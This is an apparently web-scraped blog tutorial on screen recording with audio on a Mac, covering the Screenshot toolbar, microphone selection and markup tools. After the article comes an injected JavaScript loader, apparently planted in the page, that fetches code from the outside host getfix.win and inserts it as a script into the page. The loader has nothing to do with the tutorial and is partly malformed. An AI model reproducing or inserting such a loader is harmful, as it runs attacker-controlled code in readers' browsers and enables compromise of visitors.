In the fast-paced digital era, knowing how to screen record on Mac with audio has become an essential skill rather than a mere luxury. Whether you are hosting webinars, instructing online courses, or assisting a friend with technical issues, the ability to create screen recordings with audio can significantly improve your communication and productivity. With this potent tool at your disposal, you can easily document and share valuable on-screen content, making screen recording a game-changer in a variety of professional and academic settings.
The Groundwork: Understanding Screen Recording on Mac
Before we jump the gun, let’s start with the basics. Screen recording with audio on a Mac involves capturing whatever is happening on your screen while simultaneously recording the audio. This could be the ambient sound, voiceovers, or the audio from the video playing on your screen.
This skill has a myriad of benefits. For one, it adds depth and dimension to your content, making it more engaging for your audience. It’s also invaluable for creating instructional content, presenting data, or simply capturing and sharing an unexpected event on your screen.

Before we dive into the nitty-gritty of how to screen record on a Mac, let’s first understand what we’re working with. Mac’s screen recording feature is a part of the Screenshot toolbar, a versatile tool that allows you to capture your entire screen, a window, or just a portion of your screen. To add audio, you’ll need to access the options menu and ensure that the “Built-in Microphone” or an external microphone is selected. Remember, good audio quality is just as important as the visual, if not more. It’s the difference between a silent movie and a blockbuster hit!
Step-by-Step Guide: Mastering Audio Screen Recording on Your Mac
Now that we’ve got our bearings, let’s jump into the meat and potatoes of this guide: the steps to screen record with audio on your Mac.
- access the Screenshot Toolbar: To access the Screenshot toolbar, press Command + Shift + 5 on your keyboard.
- Select the Record Screen option: On the right side of the toolbar, you will find three options. The central button is for screen recording.
- Select a Microphone: Click “Options”, then select “Built-in Microphone” or your preferred external microphone in the “Microphone” section.
- Begin Recording: select “Record” and then select anywhere on the screen to begin screen recording. To record a portion of the screen, click and drag the pointer to select the desired region.
- Stop capturing: Click “Stop” in the menu bar or select Command + Shift + Esc.
- Save and Evaluate the Recording: When you cease recording, a thumbnail will momentarily appear in the lower-right corner of the screen. To examine and edit your recording, click on it. If you are satisfied, it will save automatically to the location you specify.
Pro Tips to Ace Your Screen Recording Game
Now that you’ve mastered the fundamentals, here are a few pro strategies to take your screen recording skills from excellent to great. Remember to conduct a test recording to verify the audio levels and functionality of your equipment. Additionally, dismiss any unused applications to prevent any unexpected pop-ups from occurring during the recording. Finally, ensure that your screen is neat and organized; your audience will appreciate it.
Common Pitfalls and How to Avoid Them: Every rose has its thorns, and screen recording on a Mac is no exception. One common pitfall is forgetting to select the microphone option, resulting in a video without sound. Always double-check this before starting your recording. Also, avoid recording for too long as this could make your file size too large and potentially slow down your Mac.
Mastering Advanced Features
Screen recording on a Mac isn’t just about capturing your screen and audio. There’s more under the hood that you can explore to further enhance your recordings. Let’s peel back the curtain and take a look at some of the advanced features Mac has to offer.
Annotations and Markup Tools
After you’ve finished recording, you might want to add some annotations or highlights to emphasize certain parts of your video. Here’s how to do it:
- Open the Thumbnail: Once your recording is complete, a thumbnail of it will appear in the bottom-right corner of your screen. Click on it before it disappears.
- Open Markup Toolbar: In the window that opens, click on the markup button (it looks like a pen inside a circle) to reveal the markup toolbar.
- Use the Tools: The markup toolbar has several tools, including sketch, draw, shapes, text, and signature. Use these tools to annotate your video as needed.
- Save: Once you’re satisfied with your annotations, click “Done” to save the video.
External Microphones and Sound Equipment
If you plan on doing a lot of screen recording with audio, you might want to consider investing in an external microphone or sound equipment. An external microphone can drastically improve the audio quality of your recordings. Some Mac users also recommend using a pop filter to reduce unwanted noise and enhance vocal clarity.
Beyond the Basics
Now that you have mastered the basics and some advanced features of audio screen recording on a Mac, it’s time to think about how you can use these skills. Whether you’re creating a tutorial, showcasing a product, or sharing an idea, your screen recordings can be an effective tool to engage and educate your audience. You can share these recordings on social media, embed them on your website, or send them directly to your colleagues or clients.
Remember, a picture may be worth a thousand words, but a screen recording with audio is worth a million. It brings a personal touch and a sense of immediacy that text or images alone can’t provide. So don’t be shy—start recording and let your voice be heard!
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();